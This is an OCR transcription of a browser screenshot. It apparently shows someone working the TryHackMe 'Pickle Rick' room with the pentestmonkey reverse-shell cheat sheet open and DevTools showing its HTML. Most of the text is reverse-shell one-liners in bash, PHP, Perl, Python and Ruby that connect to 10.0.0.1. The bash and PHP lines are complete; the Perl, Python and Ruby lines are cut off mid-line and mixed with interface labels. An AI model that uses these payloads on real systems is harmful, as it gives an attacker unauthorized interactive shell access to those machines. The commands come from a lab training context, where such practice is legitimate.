 Activities
Google Chrome
Sat Sep 4 11:54
100 %
TryHackMe | Pickle Rick
Rick is sup4r cool
Reverse Shell Cheat Sheet
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Update
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.A
PHP
This code assumes that the TCP connection uses file descriptor 3. This
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >
If you want a .php file to upload, see the more featureful and robust php-
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sp
Netcat
Netcat is rarely present on production systems and even if it is there are
Elements
Console
Sources
Network
Performance
»
1
<p>…</p>
<h3>Bash</h3>
<p>…</p>
<pre>bash -i >& /dev/tcp/10.0.0.1/8080 0>&1</pre>
<h3>PERL</h3>
<p>…</p>
<pre>…</pre>
<p>…</p>
<h3>Python</h3>
<p>This was tested under Linux / Python 2.7:</p>
<pre>
"python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
os.dup2(s.fileno() ); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]
</pre>
<h3>PHP</h3>
<p>…</p>
<pre>php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'</
<p>…</p>
... tag-pentest.tag-perl.tag-php.tag-python.tag-reverseshell.tag-ruby.tag-xterm div.entryContent pre (text) ...
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
Accessibility
Filter
:hov .cls +
No matching selector or style